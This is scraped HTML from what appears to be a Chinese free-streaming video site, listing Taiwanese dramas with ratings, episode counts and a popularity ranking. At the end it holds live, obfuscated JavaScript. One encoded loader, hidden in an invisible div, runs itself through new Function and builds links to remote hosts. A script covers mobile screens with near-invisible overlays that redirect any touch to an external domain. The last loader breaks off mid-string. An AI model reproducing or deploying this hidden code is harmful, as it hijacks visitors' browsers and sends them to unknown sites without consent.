class="vodlist_thumb lazyload" href="/detail/305898.html" title="华丽计程车行" data-original="https://pic.monidai.com/img/202402251854095424885s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/305898.html" title="华丽计程车行">华丽计程车行</a></p><p class="vodlist_sub">白手起家创立「华丽计程车行」的老板陈源森（郭子乾 饰），个性好强的车行董娘（杨丽音 饰），成绩优异、教甄却屡屡落榜的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/329410.html" title="盐水大饭店" data-original="https://pic3.imgyzzy.com/upload/vod/2024-03-04/17094818701.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329410.html" title="盐水大饭店">盐水大饭店</a></p><p class="vodlist_sub">1970年代四个好朋友组成「桥头青年合作社」，刻划他们在爱情、友情、亲情与生活之间的梦想与挣扎。为「高雄剧」首部开拍</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/306429.html" title="不够善良的我们" data-original="https://pic.monidai.com/img/202404062348134832313s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/306429.html" title="不够善良的我们">不够善良的我们</a></p><p class="vodlist_sub">故事从一次意外的撞衫事件展开，同月同日生的两人不只爱上了同一个男人，还经常买了同一款服饰。年轻时曾互为情敌，10年来</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/299818.html" title="生命捕手" data-original="https://pic.monidai.com/img/202311272039143978865s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至30集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/299818.html" title="生命捕手">生命捕手</a></p><p class="vodlist_sub">集天赋及力量于一身的医生杜乐生，在二十年前一场巨大灾难中，亲身经历无常、体制无情！ 在冠状病毒意外中，他失去了至爱的</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/335214.html" title="宝岛少女成功记" data-original="https://pic3.imgyzzy.com/upload/vod/2022-11-28/16696463421.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全70集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/335214.html" title="宝岛少女成功记">宝岛少女成功记</a></p><p class="vodlist_sub">这是一段关于一个坚毅的女孩，努力向上爬到事业巅峰感人而励志的故事，从一个默默无名的服装设计助理，成为一位国际知名服装</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“麻醉风暴2”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="334547" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">台湾剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="家教哥哥来我家" href="/detail/261551.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.feisuimg.com/upload/vod/20220417-1/4784332ef0d72d48d41a9737ba6de2a1.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>962</span><h4 class="title">家教哥哥来我家</h4></div><p class="vodlist_sub">2019&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;短片,同性,台湾</p><p><span class="vodlist_sub">状态：完结</span></p></div></a></li><li class="part_eone"><a href="/detail/328476.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;816</span>人选之人-造浪者</a></li><li class="part_eone"><a href="/detail/265528.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;814</span>额外旅程</a></li><li class="part_eone"><a href="/detail/316082.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;791</span>火星上的维纳斯</a></li><li class="part_eone"><a href="/detail/264512.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;766</span>妈咪的男朋友</a></li><li class="part_eone"><a href="/detail/311152.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;746</span>梦里的一千道墙</a></li><li class="part_eone"><a href="/detail/329410.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;735</span>盐水大饭店</a></li><li class="part_eone"><a href="/detail/201071.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;707</span>亲爱的天王星</a></li><li class="part_eone"><a href="/detail/202400.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;678</span>女孩上场</a></li><li class="part_eone"><a href="/detail/233153.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;653</span>彼岸之嫁</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="334547" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ccjdxs.com/" title="星空影院">星空影院</a>提供高清电影大全、动漫、综艺、未删减电视剧全集免费在线观看</p><p>Copyright © 2023 ccjdxs.com All Rights Reserved</p><p>粤ICP备17059901号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/111.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/112.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/114.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/113.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ccjdxs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="m4ouide2n4";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/oKjR8^oO_6fY@2o"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"oK"=X8"^oO_6fY@2o"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"oK2CTqf7mCp6Y6_pmRT4"="oKCSTqfXm2LS^hYqmRT4"="oKOSTq47mCp6Y6_pmRT4"="oKF(Tq2Sm2LS^hYqmRT4"="oKDhTqdJmCp6Y6_pmRT4"="oKh)TqCqm2LS^hYqmRT4"="oKJfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mSJ_4hh6mRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPoKSJTq)(()mSJ_4hh6mRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{/f/oKj(8}vR8^oO_6fY@2o"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPoK(qTqCLm)CXDFR7mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="oknzncaa_b" style="'+style+'"></div>');var a=document.getElementsByClassName("oknzncaa_b");a[i].addEventListener("touchend",function(){var oknzncaa_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.ngoqdn.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=oknzncaa_n}else{window.location.href=oknzncaa_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`oMZWbqwHKMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OS242(ddM6LMDL8OS242(ddM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 